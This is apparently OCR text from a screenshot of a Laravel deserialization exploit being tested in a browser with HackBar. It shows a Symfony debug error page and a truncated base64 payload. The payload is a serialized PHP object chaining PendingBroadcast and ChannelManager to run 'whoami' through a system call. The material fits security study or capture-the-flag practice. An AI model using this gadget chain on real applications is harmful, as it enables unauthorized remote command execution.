 Symfony \ Component \ Debug \ Exception \
FatalThrowableError (E_ERROR)
Call to a member function dispatch()
on string
COPY
HIDE
Application frames (2)
All frames (54)
53
Symfony\Component\Debug\Exception\
FatalThrowableError
/var/www/html/laravel/vendor/laravel/framework/src/Illuminate/Support/Manager.php
119 /**
120 * Get all of the created "drivers".
121 *
122 * @return array
123 */
124 public function getDrivers()
125 {
126 return $this->drivers;
127 }
128
129 /**
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
HackBar
无障碍环境
应用程序
HackTools
2
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v
Load URL
Split URL
Execute
http:// /index.php
/test?a=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6MTp7czo5OiIAKgBldmVudHMiO086Mzk6IklsbHVtaW5hdGVcTm90aWZpY2F0aW9uc1xDaGFubm
VsTWFuYWdlciI6Mzp7czo2OiIAKgBhcHAiO3M6Njoid2hvYW1pIjtzOjE3OiIAKgBkZWZhdWx0Q2hhbm5lbCI7czoxOiJ4IjtzOjE3OiIAKgBjdXN0b21DcmVhdG9ycyI7YToxOntzOjE6IngiO3M6Njoic3lzd
Post data
Referer
User Agent
Cookies
Clear All